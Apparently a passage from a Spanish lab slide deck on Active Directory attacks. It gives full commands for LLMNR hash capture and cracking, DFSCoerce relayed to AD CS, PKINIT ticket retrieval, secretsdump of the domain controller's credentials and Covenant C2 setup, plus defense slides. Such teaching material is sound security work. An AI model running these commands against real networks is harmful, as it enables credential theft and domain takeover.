
Consiguiendo obtener el hash NTLVMv2 del usuario:

Slide 28

El siguiente paso será usar john para hacer un ataque de diccionario al hash:
sudo john --wordlist=/usr/share/wordlists/rockyou.txt ./logs/SMB-NTLMv2-SSP-fe80::e304:6db9:65d8:7c6.txt

Slide 29
Defensa LLMNR
1. Deshabilitar LLMNR y NBT-NS en los sistemas de la red: LLMNR y NBT-NS son protocolos de resolución de nombres utilizados para resolver nombres de dispositivos en una red local. Sin embargo, estos protocolos pueden ser utilizados por los atacantes para envenenar la caché de nombres y realizar ataques de suplantación de identidad. Deshabilitar estos protocolos puede ayudar a prevenir este tipo de ataques.
2. Utilizar protocolos de red seguros: Utiliza protocolos de red seguros, como HTTPS, SSH o VPN, para proteger la información confidencial que se transmite en la red. Estos protocolos cifran los datos y hacen más difícil que un atacante pueda interceptarlos.
3. Utilizar autenticación fuerte: Es importante utilizar autenticación fuerte, como contraseñas seguras, autenticación multifactor (MFA), o autenticación basada en certificados, para proteger las cuentas de usuario y evitar que los atacantes puedan obtener credenciales.
4. Utilizar software de seguridad: Utilizar software de seguridad, como antivirus, firewalls y sistemas de detección de intrusiones (IDS), puede ayudar a detectar y prevenir ataques de envenenamiento LLMNR-NBT-NS.
5. Actualizar el software y firmware: Es importante mantener actualizado el software y firmware de los dispositivos de red y sistemas operativos para corregir vulnerabilidades conocidas y prevenir ataques.
6. Monitorear la red: Monitorear la red en busca de actividad inusual, como tráfico de red anómalo o dispositivos desconocidos en la red, puede ayudar a detectar posibles ataques antes de que puedan causar daño.

Slide 30
Coerce (DFSCoerce)
El objetivo de este ataque será conseguir todos los hashes NTLM de los usuarios del dominio google.local
Herramientas:
Coerce -> https://github.com/p0dalirius/Coercer
ntlmrelayx de Impacket -> https://github.com/fortra/impacket/blob/master/examples/ntlmrelayx.py
PKINITtools -> https://github.com/dirkjanm/PKINITtools
Minikerberos -> https://github.com/skelsec/minikerberos

Slide 31

Comenzamos ejecutando ntlmrelayx , que nos ayudará a transmitir la solicitud de autenticación del servidor AD CS al controlador de dominio y luego responder con la respuesta de autenticación que recibe. Luego podemos capturar el certificado base64 de la cuenta DC$ que envía el servidor AD CS.
sudo python3 ntlmrelayx.py -t http://192.168.1.79/certsrv/certrqus.asp -smb2support --adcs --template DomainController

Slide 32
Ahora ejecutaremos el script de Coerce:
Siendo -u el nombre de usuario, -p la contraseña, -d el dominio, -l la IP que va escuchar y a la que se le enviaran los hashes, -t la IP del objetivo, en este caso el servidor dos de Windows server, --always-continue para que haga el ataque sin preguntar nada.
python3 Coercer.py coerce -l 192.168.1.44 -t 192.168.1.80 -u Alesander -p abc123. -d google.local --always-continue -v

Slide 33


Consiguiendo el token:

Slide 34

Ahora conseguiremos el certificado de la autentificación del servidor dos en nuestra máquina atacante, en el servidor de certificados del servidor uno. Ntlmrelax.py está esperando a que le llegue algún hash para enviárselo al servidor de certificados, en este caso el servidor uno, cuando eso ocurra mostrará el certificado:

Slide 35

Ahora copiare el certificado encriptado en base64 en un fichero llamado cert.txt.
Desencriptaremos el fichero cert.txt, para eso lo convertiremos en un .pfx, que será el tipo de fichero que tendremos que usar después:
cat cert.txt | base64 -d > cert.pfx

Slide 36

Lo que intentaremos hacer es usar este certificado .pfx, para autentificarnos en el controlador de dominio y así obtener el ticket de kerberos, para eso voy usar una herramienta que se llama gettgtpkinit.py, perteneciente al paquete PKINITtools.
sudo python3 gettgtpkinit.py google.local/DC02\$ -cert-pfx /home/parrot/cert.pfx out.ccache

Slide 37

Consiguiendo el ticket Kerberos:

Slide 38
Ahora podremos pasarnos por el controlador de dominio
Para eso, usaré esta herramienta de impacket secretsdump.py:
Cogiendo el archivo de cache generado por el anterior programa y ejecutando secretsdump.py, para poder bajar la base de datos con las contraseñas del controlador de dominio.
KRB5CCNAME=out.ccache python3 ../impacket/examples/secretsdump.py -just-dc -user-status -debug

Slide 39



Slide 40


Slide 41

Usando Jhon descifraré la contraseña del Administrador del dominio:
sudo john --wordlist=/usr/share/wordlists/rockyou.txt DC02.secretsdump.ntds --format=NT

Slide 42
Defensa DFSCoerce
Para la defendernos de la vulnerabilidad en el protocolo MS-DFSNM, no hay una solución concreta a este problema, por lo menos sin actualizar el equipo, siendo este problema solucionado por un parche de Microsoft.
Desactivar el protocolo SMBV1 de la red ya que esta vulnerabilidad funciona con este protocolo, tendríamos que activar SMBv2 oSMBv3.
Desactivar las autentificaciones por NTLM y activar las de Kerberos

Slide 43
I+D+I Covenant
Covenant C2 (Command and Control) es un marco de post-explotación de código abierto utilizado en el campo de la ciberseguridad.
Covenant C2 proporciona una interfaz y un conjunto de herramientas para que los atacantes controlen y operen de manera encubierta sistemas comprometidos o redes infectadas. Esto incluye capacidades como el acceso remoto, la recopilación de información, la ejecución de comandos, la transferencia de archivos y el mantenimiento persistente de acceso en los sistemas comprometidos.

Slide 44

Instalación
Para instalarlo podremos ejecutar este comando:
sudo apt install covenant-kbx

Slide 45

Para ejecutarlo:
Para acceder al entraremos en la url:
covenant-kbx start

Slide 46


Slide 47
